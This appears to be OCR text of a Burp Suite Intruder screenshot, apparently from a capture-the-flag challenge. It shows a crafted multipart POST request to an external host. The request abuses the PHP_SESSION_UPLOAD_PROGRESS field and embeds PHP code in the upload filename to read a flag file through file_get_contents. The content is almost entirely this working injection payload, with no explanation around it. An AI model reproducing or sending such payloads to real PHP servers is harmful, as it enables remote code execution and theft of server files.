 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder Fastjson scan Software Vulnerability Scanner Wsdler
1 × 2 × 3 × ...
Target Positions Payloads Options
? 有效负载位置
开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
攻击类型: 狙击手（Sniper）
添加 §
§清除
自动§
刷新
1 POST / HTTP/1.1
2 Host: 124.70.62.36:24390
3 Content-Length: 498
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.152
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydAxqVZ5Ugy8XQVEz
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.152/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=aa
14 Connection: close
15
16 ------WebKitFormBoundarydAxqVZ5Ugy8XQVEz
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 q
20 ------WebKitFormBoundarydAxqVZ5Ugy8XQVEz
21 Content-Disposition: form-data; name="file1"; filename="<?php var_dump(file_get_contents('/etc/aegdbidgeb/bafcccaaei/iciaaaafef/bijdjgbfcd/jdbagcfgad/fl444444g'))?>"
22 Content-Type: application/octet-stream
23
24 aa
25 ------WebKitFormBoundarydAxqVZ5Ugy8XQVEz--
26